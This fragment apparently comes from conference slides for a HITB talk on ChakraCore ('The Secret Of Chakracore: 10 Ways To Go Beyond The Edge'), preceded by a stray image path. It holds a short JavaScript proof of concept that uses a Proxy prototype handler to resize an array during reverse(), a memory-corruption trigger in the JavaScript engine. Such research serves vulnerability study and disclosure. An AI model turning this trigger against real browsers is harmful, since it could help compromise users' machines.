 Poc:
var handler = {
getPrototypeOf: function(target, name){
b.push(0); //change the length of b and its first segment
return [1,2];
}};
var p = new Proxy([], handler);
var b = [1,2,3,4];
b.length=0xf
b.__proto__ = p;
//invoke callback
b.reverse()
HITB
The Secret Of Chakracore:
10 Ways To Go Beyond The Edge
- Linan Hao and Long Liu